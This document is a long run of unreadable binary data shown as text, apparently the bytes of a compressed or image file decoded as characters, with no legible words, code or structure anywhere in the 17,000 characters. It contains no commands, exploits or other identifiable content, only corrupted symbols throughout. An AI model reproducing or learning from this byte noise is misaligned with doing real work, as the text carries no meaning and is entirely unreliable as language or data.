��y�f�*�aH��h��+WW~��8�U�H_�!>ҜIsj�	`��t&�P�NWi�o9�}�2jIFU"<��䇭�=
��8WK��)�pFp�:�'�����^�{���P�_���\��69�ho�� l��j\��ԈB�KO_·^��w0�9Ӣ��j��m݈F3�Ѷp���Ѕ<����w&W��H��y�
$qX 1�vA��l`$����^�.()L�*�硥G6z_�Ƕ��[q���n�(��#G�y�|�A0)i�_,�0vf8��09S?�5M!�
3�\W_B	�g�[�OVI�rv(XrD��V7�g��E�*T��G��/����\n�*N"s�i<^��m"KQ��(CK�&�0��Y��r͉�Hf�� ��g�����ʴ�aKk��>�{���ӭՏ�\�$no%���8�u�:zA�`A�)t(���Fx\��y�T�Q5i	C�U��NJ�:��"�q�>�x�d�(���~�C� �S�Llf�IW�؃���ȅ*ubW��!� ����4�T���jB����}�|`;�����pP����lX��ְs�5I!We#TY�K_��{:��UA<����1*�1�]�[�	l�o����4�c� �}Ke��F�~ͺo����:'�u��b�K��R�}gR3jZ��pYƸ�bW���I�DaSʘ���yuؤm/Hѻ�/D��F@�E]-������X��,�F�D��#�-e� ���]�S5��\��Xl�rS�ܓ܃��.��\�b�Ț�P�1ӫ��ѳ���̪B�s7�`!��tB��T�pX��FȲ�&�:����J]2�h�J4u���ò�R&G�i�{�%<��d��(Qӳ11�����R���s���d�A%����H?��J7�)��4�/��x�8�FBV�q��D�����"�0�rKf�=��:JH��W5@�wy�h�Y@��l�<+�(��a �cn����SZ/��n치[Н�'�j �p*��r��6�)7�����{��n¨_ s�
�.G�a�~CGֱ>H�^�X�g�f��0gD�
�K-��\]��X�q}�[�y6>��_���@��ddX ��6�I�wg#�Hɹ���z��������7^���>@ʢt�(s@����Ѓ�)�0X�L g���˱G�.h������	�����=M~;��F�w���cC	ۈ|0�^�t��A�h8���ɣA	����y:p��s�����4IP�/�� r��0� (��5@�G@��F���N��J���)���%�h���|��=�~�/��S��ѷ~�g0��s?�4��oO��W�� ������g��W�ۯ~������+��������.��0	��z�z�4pp�gx�~�G~���jWm6Qg�%TƳ+#` @ �6s)4I`. ��2���5x�6��5� ;�
��>��
�CH�`�E��Gx�
P ��OX P�NX�V(�X��Z��\؅^��`X M��M� f(�f��C��fH�j��f <8�0H�rx�<�6�|؇~��0�spuuE`�6q�4<*-�D�|&�|)Dn` 4����~��h�t8��p8��(�hh�e(�c��؊���c���8��H��(����x�u؇�x���|8 r0� Q-AQ�S��@9�	Ss���`��s	� ��؉�������h��X��h����蘎]��؎o���H��ȋyh����ڸ�`mP�F4_����9�`�g�*XB�f �ؐ�ȇ������x���x�����x��H�j����&������ {��M��I�E�`4:a�p�(�|
�s�������9��x�!���ٔ���K���H�GI��ȋE��B���p��UL�x=�\I6Г0�&�i������h�9�U��	�L�zI�Y��I��H���V)�*�Z�~�u��I)gL̸\F�+p�&����.� �ٖ���2����
� P��i�"��c8�Q� �Ʌ�� �_x�RX��؄�Y�
 ��Y��Y�����Y����9��	��$&��F9s�  pu'���i�|h   �9����80x ��I�p���t80�) '9��) �	�R9��	��y bؠ\�Y��@�[��ʊZ �i��X� �$
����0�(�����}ؠ��u2{�y�)�}ؘy�7�U���`���(X�Ә������ٖJ�J�ø����RZ�/艫w \ڥTZ���
p %
�%����٠k��m:���� Y��ЅРʛ^���p�����
�PJ�(Ƀs��J�qy����	�OJ�4��T�؁Q�2����=�A � C��((\(�	����ч^g��) P7�X Xj���������� ��* h���Z�Pʧ*�T��Y���j��٥\�����]
�fh��J��J����ʢ�A����J���0��6* ���A�g֓AW ���*���i�Lv��i ��:��J�Mʇ���y�
�wh��P���zi�����ƚ��H�fZ�_
��ɦRh���Z��n��p��z��
�)*�������ʰ5ۋ�J��鞂��0���ʮ�ڌ{�M�7q�)��z��)'�T�ڪÖ~h����� ���2k���j`�9�������Z�)��hx�j�{�u�t��QH�~+�� ���ڲ�I�z��I�i��jس䚰s�����2��h������8���4�#D�`�U{�U��Y��̗������&/P���d������j&2:{�z�VJ��H������k�~ɥe�Rȥt�ƚ����˲�� 0{ j��
�q���y����������p�r����8�^7�[���	���z1 ���W��O(�V�p����j��X�.��8:���ڰh�I I�����j�����[����8�e��~���K��	��;�ƺz ʅ:�L	����K��:����5|�Ql��Z�s+�C{�}q���Th��[�\����h��@�`�H��1J��{�+�;�uk���Z�`�5\��Z�6�vi�7��wڲ�Z�
P�Ch���B�w��=츉���	����M̃���t+�yȿP
k���ul ��+��*��L ����Sx�C��B��<\�������i��J�V��Z��+�K���N<�$��:��
� ڥ�J�H̡����Y ��c���
�J�Xʤl�#좢��L������� �*̐6��������
m��f��W�h����m�@�(���̻. ��K��L�@+��ʐ��+��*�Mj�>[�"���8�T*����w���j��ɥ����l��K����z����s��"]�?�����f��/��-���{�Mڰ&��\� �d]־|� ��%��i8��5���̇���ƪ�����<�9+��< �h�b�2������ʧ�, N��l
�[�z�I��M��
+���.:�/��T\�.z�g+ˆѤ��u�	��c=ֱ[۸�i-�j]�V�}̺������ү����~ذ�kŞy�i��f���Z�xk�i[����Tj�����C��͊�֚��i�q{؜<���\�d���=�rȫ�����=�X<�!=����M{��m�Ѹ���M�k�̷	���������� ���M�sk������P\��}�}��!� �� J����-���!�𝰏��f8��*�����ψ��ym�"\�/��+��J��(���c}������Wk�M��Y��Bm���i �_������ݶ�]�sZ����(��u(�#���x�R�睅���`�|��E���)������
�$��=n�NL�H;���}�;����l��)�P��A��:�0�	��\����C�����p�^k�k�V�A��&< ��e�'Ξ.�����w���$��6���� �ݻ��v���ɜ�����}y��	�8>�px�s�φ�޸��Ξ�9�:���<�-,�� &
N�Z�۶�i�W$\�h�],`��)�t,����T*ɻz`��f�2�ٝ�xK�!{�O���M��ʧ��5ݦ�{�y�ދM�`*��J����������M��%[��yЭ�`@���am�i�۸�gY���  �gn�����[}����՞�r��j���K���N���ջ�*�:.ɖ�؊Ī髤�����^��r��Y����k�\]��s	P�mִ��N�W�Ō����o���%m����9��9��N��6a�0����&��c��x��ZX�b��|�Ό�\Ȏ:���r(���z����p)���ű����mU��ݹO�	^�S��^~�����}w3�o�����+)�G	�"��H�r���±\α)�������
�h ��$��|B��J��d���֡�r���xc>o$JbAa�)�9�3����=��7D
B*
%**�������LRV�H>6�,r�x~.%��&X�YDX@��ex�Ɇ5�5��I�$P,$�1�����=�:;�.�*�v�ܠp[zS�h�c#&RKE�>�DPapX�K�r�~�f�n�B��M`�� L�'�1?~4x���:uA�����$������EGqY�&��Dghh� �S�V�\����@�`A8���Qx�Ճ�-��Z�E<��)$Wo%9��vQՊ�H�5�4��]Y �B�X���ˀ+C�� +h)C�G�p ����ֲ+%9et'� ٭+�o�L���дi� '0�@L�-�]6�BY:g���ׯ��jּl��¤t
K�x9��ΟC�C��c��={���Oe�x��P�p��z���'x�6|�����͙��6��7�@�r@ �I���=u���bIa�?���OB�X1�g�a]�\�+�آ���5!��UcLxcz�Yѣ������<�Gw�t���<i�o��r)��t)^�]d�$��Eo	ePAr�r$���lrҩ�bvZ�'�{�y��YY�~�8�*n��J+�����.����A����r .���[�	��2q�X/rɇ	@ >�٦�^���!�pUa���a(�)����u����2��������%Z!*�(�nAp�L3I���f[ϡ ̚_>�J&��f�$�iLߝtw%��9��%�a�P9�fҊ�
D���%p2&�z�c����F۪���%���(l$_[r��@в�5EPӷ3a�����J��`ph�ej����Sb���K+g�rJ��q�@���3`@���_�f�q&Pj"�p�I�R�ݶ���,�!�u2"�LO\<��A���<��-��r�+Z�*7���]{�6�� �	XK3�45����ƆP=���p@���8��^MR/Q0��{��m�ݻｇ�\��=���ۃ<lr)���7�3 ��\�߫�|��o�2�W��:�9�I���rw��B3+����cY�
�{�b�DTbC�����m#���X�w^� �7<�)p,��4H8�tp�c�����!��U�d7�z��n�a�V1�x���:��u�# �)}��.��o�V�7 L)kK`���0	�MXX��孋�K��2.� �l�����.��^��φXC��G�!�v�G��ȀC��~�<�"MG�Y��.M�G�@Վ ܤ�"��O����%)�x�С��S%�GF2j0{h\���8��n�Z�V���l� f��<�w�y�ɀ�ÙĠ�"�:DR���G_�p����l|�](;�Ir����AS/�b�g�`i��N.~|��
�[����B]t���7�(�ѷ�c�6����*��#�Ӕ�ꂸ52 %S> W&J��wԤĨh�)Ҝ84e�\JSW����M])=?F�yT\�԰9@ n�f76R�ő/��/JX��!3�6� *�U�jԣA�f��:���w�f�:��6��C�iK_�Ι�ӝTܫ^��W���m[�N�YOZ��D� �py7���5�Z/���-��d�t��xB��1L_�ZV��>�$�jx:�r�{I4��0%K�-�,����r���u��p�H�
�����-��9ty��h~��7槠��-@re�'u E_V��}B���4k�I�9�~�s�Z�pD�������J�,w�*��؀��SlXZ�X�H�\/�naI�؈a@m �u2Б���Hh�z��}��i-��E����T��0+���)��Ι��7�|-n�������8-aOE��	�Ӫ���9lT�~ةf�ň���4��=�D{fZ�����|�k:���g���l���S����`����l^q�;	�2�drɞ�<~��� ��{者%���Q���qV��(�M��l?��/8�4��H��2���d�\�^�ȿ��)��Ұ@�'?��ܪ	c��0����8N��|�8c��z�K[q��D����j>k#��0��;^u����l]5�u�}�u���A����5NO��3قd���&��,��׵��t|k2Q��/�GKn<�{��9���f8˷������d[]�(���p~�Y��=���}����j��c�G��"���vf���x���a��x7S�[bJs�"��Ht��~���캨�[�Jﱿmzs?��������a=�a|��o��x�J @jw��z��'m��;K�&ʡ��xb����#��_�ȑ>N��meKO/B�o���w�߅N��M�s���.���ix�P�x�d�[����ъ{ܔ�����զ٬d���	p�:י�P�2����H�8���8w�����Y��������K�q!��=n`(k_zӛ�������xY�ա��eݨa@4qٝ[Y�UY�\�����T��E�ۅ�έ�����N	��	���ş�ɞs=Z�i�A��B1���_�pYgi ~���y�A�������Y����Y�:��^��C-t�T������(�`
�!���M*=rO�-\� P����~]�P��i`���`!p]|���}��8���Y�\n��LN��]���a�	��`'r⟩����V�]����A�Ɋ��@]ևAݼ��%e��Q���n��ի	�|AaY�W��Y��`%^�v��������P���]��+!�%���L��]��%^�!Ty�+E䡘4/���"��"&��8�c�����J�%u�Ŝ:E�K��&~�&d;�;�5��1$���)2�8�ս]�+�W� @ q�Dy�Q(�F����c."�Y}��$J�_,��ݠC��N�`C��B��[:�!�.�������@�N����M,2�T
S��5���%b"���Y��!�f�U�P��욽�AB�N$OΥ]^"BbQaO���&p��e�T",z�@a���$�W.��������I�2"�-�=*$i�I���@>�]�f��i�e��ec�%iy��������э�ġ���bΤ^����D��[Q��J���0��=g�mf��\.,J�����jz�]��C�`�R"�rϣ��
���{��Z�oV�%ы	R����0�[#��e���c��!�'_�#-v�v�fA��wvg����܅Fd��6׃���_H�+��Gޤ�X��������Y~�Η�M�f��Kr&a��d[2�[J\/����"i����Q�f�q(���~����n�afJ��M6N�hIfy�(P�f6���"��=�K�hgv$�L�Bm� h��n��R(���A��B>dQ*�*|hn�&F�AP��"�|i0��[%Jf�<�e���W�$g��t����L^Vh�A����ya�N����:�5��V���*�Mƨ�]M\�\�}�%UZ�Z*h��T��!�#g&�f���	�tJ��$��hZ΢�E%���3��\��d۱�����?�R�����ѾZ��n$GR�����i(�����!���(����eĒ���ϙ�K�(T��h����&��;�����(�R_W6�&�V)����T�j�z���D-�� ,Ga�G-ls:���$���� ���o
��r��:m�B���l3V�]�$yR+e��L`��-|�#�Bj�g��R� �,`�s��9lK���������ѩn߼���Ū4R-^.P���z!j���yr��|h�R�{B%>����͙��͊2�쳲A��m&�(�֣5if��Pp���P�E�)m��)�"n]�*�n�.䐉���.�l/�с��׶����j��"�7am��<a���->V��⭶R,�rk�֣��O�t��.vl'�n���n�"X
��n-�!��I.�~������ت/S�����e/�R�޺d0�d=�nЎ�벛ޞo8�}���2mP�0S��򮡕߭fLޱ�Q�貧�mF�(��W��谉q��d/�I���t�N�1��c���/��iGq�v�F-��������0�2_4�ol��14X�z-˂-T^�Q9���0���g������2� i�՜i��-&1��>>q�q�H����	���l�&s���\�M�=������k&���j�"?/,��qB+n�d��.,K.��*b��=��,K紞�>�#��y��>�[q����.5� P����l��WZآ1�k"��&cn�)�l��2y������R��v+�ֲ��f���H@.�o�L���%+��Vq$�$7��Y��J�3��\��䞱��pap��^@��T�昏1I���K-���.�j��ֲH�!�cJ�3\��1Wq#O-��.L�o#"�\6jmNI���'_�nZ���`(��/\�PTt��yCҼ���>�.�.�(V@<��Y�W��r!�r"�bP�/�0>�u�n[��pl��TK��>��NIF�M�k��]TM8�yq���g��4Y��ޭO紾� �������rf����ٞʝ\^���t�s2W�Ojl��bߦ��Ha^,�J���XY�4�E�PF�hk)�;�oH�؁��&�d�us���2��_��g?�L��L��9�S�}�3�R����']�6Ѱnΐ�AҼ�����&�0ĚX׎4}u����-r�MZdr ?�<�Ot��M�.#Ӵ�B83�.�q����)%�Ú����'Q3t\�F������Yzt�]5Y�� w�4sKp~x��sWx�ר�>��uK2vCxu_b��tq�7P��k�0z+��=쫙�x�E��� �2o����,;!���~��d�e#�.�8�8�����E�����uvKr�Q���ߒDo8P��P?oaN���C�$�{��`�#�����>v�gkq���e��#wXsk<���wk�MHa������6[�z�SC��@g�3'�,��,��qlu��q4�c�����+Sp�"���3!K�s�>�!S�-_�P�!=��Tf �������k1��@��I�]�u���S^.K���ZR��O{2��î��n�/Wj�~��9.�2r�9�+��(�g��ֹ��{�/xL������!r�sEK��S��5�����t��+�<Ǹ�q����i-������S6�x�9���&r�K�9���93;}
��8��:�Ozl;����n�i5�`p:�Ga��nV���#7U�![vź�W���Ƕ�A�%�b}�����=�����..�N�ں��W'/*|g�/������<f�I[�5A�:�z�b:��/.�=W�|Wc�!!%Q%�r�����������&^���,��qP��<��=���K4���S�>�G�$�����><�ˏ���t��YaR�\�M�/�-V1u@_�����u;���1��B��:���5�W_t���J��<I�;0e��i����&J�iJk)�:˳w*�)�H.0H�b� �@Ӛ�d2������2�lN���6�˓�$}n/���>��!H��`�8B��()!II����!��0�@��rBR3c �23�RS��crcJ
룒�x��jS�Q��qT�4�� ����F=m]�m]�}G&�W�Gn5x.xxh�8B��O�8?/	(ё�� �jG�3b$""+6l�zj�� �x��h��ԋ xaV�#S���hJ2��2y�3�̘4�p�f�۝�����a�9

�kϑ�z� Z �߆wC�����	W�RqWŰ�\���#Ty��$��,���"�\j��	��o:��ۉ���$�*z�]Ry���TtK��v��e�G��:��啡-�@���������؝B2���vsJ��2-��6Nm'7�7�,7�����0E�=i���d;] >�.U�z���R�KV�Cئzy]��vR=usz�LJR�p%"�]SHp\��98�r.G�s�%��T� �X��Hɳ�<N^Q]l0�PC����?����E�C6td.4��(\Q�ŉJ��G`�K�R2^	aq�HGOѕ3] �-���!Ո;�4r���yH&�@҅?Y�EB[7��i�dО��pQA��8�<K(x�I��d`��L��hLHYn�%r�A7.6Kr� ���'����w�y���	�i�и�4���V���+}@�aԂX6�"�i��x�,�̣N&9R��HM�D��PpJn��p�M����a�8��P� Y"�H��vsZ�bp�Z	T��'�|� JB{& j�Dʞ��|%�V�!-�h�M*Y�J�u�1�%)�n*A !�#  ,   N� ��'�di��A����+�rLoK�xS���pH,�Ȥr)��-	��qƜ&,u�:����"��������.M�6�����������L[cN,�T+6^$W�R+Q�)-�.0t�^���1�8�-"z��s)�q|������(dm�+1TV�]f9��)n��kj�a�VekR-y�q%�t���vq{�����3N[U�k�����e�����P���^�9�K�ϊZ@RhӖ�A�Dl�讣ǏK�U3�.�"�%ꒉңjl�ɳ�r�J%�w��8;$ȡ'�G���Y�n#ȧP���"S��(qI���/T�t\r���c��Q�C�pp���F3"�8b��R�ӱm��1�e6����:qI�ȍc�k݆���Dc�����Š���;��k@ˤX�4Q�����9�X�۲��W�(������N�QG+Fx)G�U����%Q�T�lAA�ӫ_�7�^2dp�>���?������蟁�7��*�}���!|" zӥP�j"X"`ܕ����IR�����(�1*��
�xc�<��c
 Y��Di�H&�@��$�7Fi#�Tʈ9|Q7 vY��eT�@Qm,��U�8e�5��M
�d�t�Id�w��d�oF)e�4r�!
"~i(T𨡈$����:�餜vVj)�KJ�'�4��j։�ݡ�BuE(ip���4~����jB�$,�A��k�#�����b���j�����j��X�R���l��j�	��j,�'���~I��j몔�*{§rJ"k���G���tJ�Ґ,	Ŗ+�����
l�ܸ-����]�+q Nv �T��-�
W�����;��o��)<�B:��I�a�U��2
���� ��0�@ ��C�� �E�p4�D���zCO0A�LP�� �%
�`O,����"�#T�:�T�ݳ�S�]�H����mw�k���=kx5
i�q_a7.�?U�ц�U��uO����R��ܘ�m���vK=��w���R��ݾXg,	����5 M�)xA#�2쪀�� �ո�$��Z7�3���=㩀���{1�}� ��S^�BP��6%pǻ��F$��Y���}��K��qD����艠�*���9̡#uA�A� <Ĉr1J-bї�b/�aT��0x�l��r0�	��|04_Y.��PM�+ �<��<TM߰� �m�jAr��pX5�I�ZD�fP���XF��H両a0�*V��&�!`4�a�n����y<��S@�p�j(b�h��!��c!�`����U�� ����a1l�X�
h�A��+x#�ޔ#�H�@@���CBO�\]�R��WU툚Õ�f�?��@v{pd_fa;4<l⩘$Gp��F<�z���j<,�j��5/������M��wԛ�h�Y� �4:OD���_rQw,�%�<X�V�+�
�9��q�֜㐎�<�a��̔�F������K�-o ʉB��H	�`�v:�� �X(p�B�M���� M=S�9(*}AT�{|�#���P����+�Z���(��^�JW4���7en����gʀ�2��£���aq�x0|�*�e�s�(8p�2*,`J}Y	��@��LX��JZ�Х@j#�:ف!����Ҏ �����{�#	ȉǻ�l1�8���\�6�y��n�@��!gm�(��&�Ҷ GL�c��qVh�>C��G��1�j*��	�������5R30�BE�� _�Jjғ�n�j��*h�m�+�L�P��@�LL`�б���=��rc'#̡���+i���L��	<���S�o�@5�:�x��&�W���� ������
<��~Q�Jj��3b]�8^�D4>�WD��-D��7^Z�
��-h߮yC�:�OO�ɼ�2Ӹmd�~7#��QgӍ'�;*� &��q`����aX ds|3�<�AW��5��<�M"�}�k��A�Bs)�<扁�$"���%AK�6���~���"y&��pjdS�!��q;�~������ְq��Uf��*X�$wͥ�3���i���DYD��A��MS8��qH���I�e���~�Q,z��d�L��m�/�� �#%��D��4���n��Lb��2r) �n��g�-��e��A��;�!E����kLZ{O�U��0O� �������Ij��B����E�	x�2&�]-�pR��\�8�an�}�A��(2?�;`�J:3�!��u�\#��yuK�;ֲ��>���֡'���귬v����%xk��k)�B�3���� � ��-?������G(���5U��n��j7����f��܎O@>��U+5��q�u&��j|Oy��l��i�������̠�$w3����b�Ͻ�w�����C~O���9�)7,� � H��/�]J�i_*X �Ͼ�s?���L�9,T,ɏ�� c搖����^'����
�;v�>{�Nr�T�Hn�.a�Dw�Ac#k�
�`z���p�UG}��%�Pcuǁ��61����@��76,h[~h`&1��=�p��rpZ�T�7I�TH����� 9fr�gv��f/�S?� ~A�7q�ÄA&�:�f2C!�
G��5�0����E#�Q$ F���O�9W��p�wX#(nZp��gu U-�`�f�U�h������>ePZ���P����Z7sH��16�zg�(G�JH}8q�Ą-hk�[t���K�5]���@v/�w�2 ��(�Xf���(��W��V�O��`}ⶇ�Gs� (
6��dr*�@�n7WVG����(��,	�*hk�rXx�1臬e��؊�8��X"%wcUG�R@>�Q��
����C�g]4Љ�������Ʉ��#ȁnXw�0y�gNa`ck��zr0]dxEkX17Wب��g4W�Qь����Y��8ZHuؘ�*H��Pf(��cN��@&W4�v�c2�8xœ`����IX�.`~.�����8}#�X��ky
��vV�O s��Q9�>�e ��9�%���py���il��R���Z���xk�����m��ǋ1�H��Y"�Ȍmy��8n	��������`���*��f���W�׃�G3U��2�q� �8�R��i~wI}�y�ń����l��a��T 	Ӣ(���0瀝���p��KbR�X�W����W.����֨	 i��	��)�g��(	�����ik�9`qz�c1&�/� N �]y���w��I����� ��ٟrǑ_Ж-���v>PW;(�Gؕ#@s0�O�Zq�Y�k	�&`���h������pRY����&���v	�(��2��Aڟ;��V��ɡs�T�����;F
�5��(c6����&�T ���H��F���9�Wz�w��$f�����/�epuT5iZ1*�y�XJ �H��hI7�(� ��!�h0���(�x��x�)�;Ш���Tz�i�'��W:nV��T�t'��18�,y�q���G���h�j(����U�����e�v���
���H�
���
���>�`���m'	a��XPJ횭�؁M�`WD�GJ'
���
d���3��ڎ�8����)�p�8caf}[�؂�1� ;��H�H�z�6 ��*�; �K�
h��I��Q�*��҃�s�Z$	@sp�%��Hu`F��b.>��+y�j��J�;;�j���&�(�ú���p2;�2�M���Ϻ���(1cW��� �+�]����9t���v��Kucs ��V���I&���m[� 
�4���Ud����n��:j��!�(0P���	�("Q`�Q%fUG�4 �K@s�  ;���k0:��e����rR*H������y*"���z�lڰ���g��  qj��6�(qI��_ �sg�m��0��"`�� @���o�찁C�ɻ�gk
S@���$0�@s���S!�c��%@�4��'�N��J?� �G*&�I3���Ny�[�;P�<�3 �F@ �D<���|��Bk}��+9�����"����;���<��X�r� Z�����Ѫ���Aܵ���ǂg�U\"����+��ȵ�j���� 
l�|@���+��(��_ɢ��"?
]�[t�B�� ̊"@�ظ���Y	����J���PV��{l�1U�x���\Y��[���R	@8<�GʼK ���c�g��v����կ�J3�ʼ�p�� 6L�:L�(ʾl�V�8�Ȣ�����BT�,&.ɲ͋�{1
 �Ɂ��'��4 ����&� ��&Df���<�&*�}��� �  �����[L��<�$Я���г<�\��`����v�*7��H������ܶ�×��o���8�ox��q��̹	.\��J��`��Z�h }%M�#����(��r�����[<A��;.��[`G���a���mg��̜��&��#��;О<Ύ����x�!��} ʹ�>�4�� �8��' �C��=��,��J�c�����@\�x��yn=]�͎k��k��H،*��[]�$��&��%[���A}+M}��s��~`G�Փ�M$��Y``������0�j�Q���"��z }lڸ8pU:�����C]Q}�r�K\�lGn�[���H>���zf{�T�QN��t��"�ͭ�.�PE �r:�����Wjܼؒ���Q��F��x^�`1�		���3��>�p��%��Q���:�P�}۱�S�����}����j�v�������-��j^��Q�����ɵ���0\�F}�[��L-��cˆ��Y�ܬk����%  �MƔ�����}�F�p��7%�M��R�5�u�K�o���2�Ĳf����=�4���wS&b���'��
.O>g���۬G����E��Ч�o�ZB��s^�k��<������- @�����6Ny��u2 �%��1p42 �#� �V����)��$� 3�n5c�Fh����&���e�i��>Ý����t�J�1�u!ƾ5Ǿzbm�DRYb�C0\��C4DI�t��~s~�����]�4 �0e�̥�nL��.�>��N�&�؎�;0�R9���i}�*���N��ǻ���B��*�ApB�N!�=�t���M�	��^���4:���JP�4`��l�!e�Z �����"ມK�����Ų@��Z�n���m��A�5Dծi���� �B�����PY��;��[1��Y�-�k�l�v ���ގ��Y,�;�%N�[m�)�YI@�^;M�dz��g�47���Gs�t�t��0˴L�6�O����ݼB*n\�@��t��~-�A�O@��,�<��"�K�l����:+b��>z�*L����1����:�U�~?Y���݋,��� �����40*�2�����K�_�G|S~�g�,
h+���w�!��Ӏ��C�@�;j "2�%�j�b�Z!��yi�l�PFu>�� ��p�g����ֹ,PZӔ�툐�J$.��H8i�`��8=@h�D"��989t �u�Q��D2m����搄�ri	�dt8d|H�L������yR�u� X�8r-*jg8Rج��pp�|p�>��Z�<�� �� �%e�Y�J7� Wk ���|�R"��JZ�DTb��S<����*f�Q�vh�8>� �`@�I���Kp&uq �7O�SIPR�<[%(�t�,�L�ID#�Ec>ꔠCg�֞�.ITBQ7����Q��t%�RRA�� ����|���P�A0+*}�x�	��:(�M�W�aŃ�+�dD��\bh�Z�p1%�#��La���2�L��?�fp�1��hx|�������ي'O�f�6�pse����ܮ�P!�M6pBDޠ��� \|?+�c�A�L֙mr�1�]	�p"�`�P�.֔%�XW���@P�T	^a���5X^��~O� ��GC���X�q֘uu ��Fwܱ�*`QA�#�� [(H��Nz.~�@]M4�S<>�b��]������Q�g��ߍʱ)��A��KHq@eЉ�L�X$��,�G���$^	 tPR$��T�;���m�����=K�V�h��X3� HhULQ��q,� � ��u2�*�7��j��B;�6�k p����T���"��8�)�|�b���[��̙��5cfT`7b$.%D����5��i��+��,�i Ψ9$�/Q9݆¦&
�W�D��n�h*
�۱bL�+��9�2ƲO���K	'D髳���
Ǻ4^r#0��'܄��<�t�׉GP��'.F�1������p��Y��Z`��.��,C�Y|C/��`�[㬄�A6�g@�͢G�.T��S�yiy�4f�0�&R{���m(ü�b��c.��DyP�4[�1����,y?�W��R�f|O�駛�C��NX�C�O��	9���P�sY���?Ќ1m�`$�ۡ������/�:/�7��5����*����=H��t?���Xc�>��@dEs_cq;4\@���E AS[�t����,@���d��tป�F�1KUn��n�h�D��ն?���D�T�Fp 	� ��ݽB�9D����JdP,.� D���"�/(����X��i�#t�� �X��km�b�~�W���#�@�ƲZa^��Z,�%���4��x��=jc�XTc����j�G^Z!�'� 1�����b~�+1���X%�	r	?��2_���	�p�Ło������H.�ۣ���Yp�� >�D?̇�L�V3�HR9@�[�r�Lf2�e�G�x�h`3O �6ŸM7�q
�\�h����`6�h��#>�(��[<VGL��.蛊� ����I�i�	�P~���DF>��fD}@�E��g\�G�ݗC�Y�P��3*�!��`ɃEÎ���]����i�&�?��&�z*���̧���"�I��m����\�-PU\�L�,�`{�N�6�$+ �p4�,����p9�P��rN4��5'7�a��hE��L���e�]B%ܶ�n?���֨FŕQ��*����N�i2&&�]p����A�yB.$t!�Cdf#��Qo�D��8t�E�V|ݱ����f:8T������A����2}0�����\@��!P��VIVa�ȡ
�nF��ܴ���s�������R�6ڸ YT���Guo,ڋg\kw���ᲖE��P��	\W�l���.wP��,��&� �=��(7���;� �[z���K`��&�d]/0��ܗ��N���A�h*+dW!�wK�����B�h^�*��p�����Yؽ�]8���`&d�@��
v#���Aئ{"��C��B�������̗\o�,
�o/Kx�v`8Q2��Vo����t�Q:/��X��9>�PW�X^�!��41SiEX-1��n�~�˺����P�#T��2��]/Z5�pz�3`͘6D`�	�[0Жt���P���"��S�۞�P�$Ϻ_ ��P[�"z�;C��v������F�Ւ����9d�x�h�5�y,Iq�W�������<�i?��Y�[���B����G�e/վ��m/o  3O�L��{Րj�/�O:���X8��]TA�
����Ś��^��Pz�7d�z{��A�m�0�aB�g�Csq5�[9��l��L[}sY�j�C��#,^Mh�ʹ'"��Pm�,NS�g�߸�epo�Zp�5$��,���06A��[`���0�	�mq��ŗ��s��^�f��І�E	!i�����8�Ji:ʷ|�;�m��//���a��}Hf�ٍy��H@1|�5:].�t��?VJ'�L�$-T���kjY�A�u�}Y 8�Q�y�-)�z���X:�?B1�L��< \L��e�,DS⁃����ԛ�0�1P`����E�!pr싼���(�֙�J�����4WXDі��MƵӋ�Qk=�˅�ˑ���R��8 <8��M�p�\�4Np�S���� oPZ`@���T�[X��������X����`	`��I$�a���،�=�2K&D�� ��4%!�\��D#�^�@	��Z�^���@�<
���G@��Й����Ջ�T
�br�^ J���"��^�Y����".֢	ldx�����Wj��Q��ɀ:,��5I���v�K1F��!+z\#�b����^ �b�E�,&Ր�ؼ���q��c8������@x����Mi,��E�@�Ņ^�bB�bap	7R��\|%Ԥ-���!���ݼ�ݐc|Au�+�r�߳Y`ژ�1��|�]9�ׇ�,�Ϭ�� Ƴ��u�A*:�@�-�A��^+>��I$��ڟuc��Հ�]��K��K	������1*Ќ�è��!�I\�S�$$Cҡ�d� ad�E��"R�����Y���5ˠ����e�`��H�iNn�m��K~��a"�i�4K�D���5\P� ��Aؘԅ���fE��D"aD�PTn��%J "^n� "��8�x��DB��鸈�Ib&*���i�KiQ�1�'����Z��gD.< �I��	�Sv``�TZC|��9��p᰸D[d�����{9ifc�8Xh���~v�����-�.�fs�$)�8zc9�HFSA�T=�XU*_��aY~'e��A����A�A$�Mh@Rd*���؄C�Fr#v2�1�e,.|'!��y��cze��ͨqVA�-��\�*�[��:|��AEJ���jfB}'49�_��7@(
�@�}e{�Lr�S��i�*�h��*	�)�=%�r���8�;�H:K�\c&[۰�p�:|N?2�^a��R$ �ց�L �i]��=�~h:a�;D���UGƗj�� �!�G|�!���R��f�%Zj��(F��Ig{L��*τ# ����HFա�r��n�*x�����ͅHi� �Dzr<l�������G$L�?���j[�2�h��˝��-����m�#oΗ$J���5*У�����~���!S��밌�h��Ϋ��FjZ��pa�I��%�S%�@kX��I�GȫiFB<))��ڻj�ŲbԔT�f���G���uk���� ,lt�+P������zj�р�����h��$��3�f�B��w|���8���*2,�8`��N����g͆,kզ!�flmA5�&�V�k���b��C?��짊�����g.�(̐6.�blF!b�������de���������Bڶ@����º�����&��PFb�hn&Jw�dĞ�E�CX�
��Xn�b�J��l�	�(�!ӂ�A.��
h�ݒa��n���H��x��'�˂��,��w�$X2nqa��B.QX�`/LhL��d�B	��k�6���k@�����x�g��,
0���$Lf��v� �F�D�Vl����o���/����*!���d`��ٴ*�e�p��K裷"�k����@�ֆ�)�2Ӟ!�0
��
b�6S�n��h��~G�)Ix�@ޕ�AZ��.jto8dB�*�v"����4US�,��R0x�2~/9(��Vf��HR���:� ź�u�qNˍ�_�L�޽q�Ո���^������0+^�����'-SP0t� '\� "��(�82k1�,�1�`��5�d�����AJ&{r*O�[|UR@J�
V��g�p����A�f4C3�(k�I��2e*[�,�^�BK)�2�@L���UDE:35S3�@�n���塰�B�3�4�34[��;tB��<�)U�)G�����׷�B�rC�8�<�B�dr@��'G@3z�JC�����B�Y�r# 4Aä�t�1CE@s'T�<(��⊶t M�,O����D��@����4#4[�tVk�J��	�4\�G{  �3�F�@'�歴F� B��P���Ȁ(�%�R�5�DE��]
